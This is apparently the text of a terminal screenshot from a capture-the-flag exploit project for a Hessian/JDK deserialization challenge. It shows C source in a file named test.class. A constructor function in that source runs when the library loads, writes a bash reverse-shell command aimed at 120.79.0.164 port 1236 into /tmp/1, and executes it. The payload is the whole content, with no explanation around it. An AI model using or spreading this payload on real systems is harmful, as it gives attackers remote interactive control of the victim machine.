 ┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/IntelliJ IDEA/IdeaProjects/0ctf-hessian-onlyjdk]
└─$ cat test.class
#include <stdlib.h>
#include <stdio.h>
void __attribute__ ((__constructor__))  aasdnqwgasdela1 (){
    system("echo '/bin/bash -i >& /dev/tcp/120.79.0.164/1236 0>&1' > /tmp/1");
    system("/bin/bash /tmp/1");
}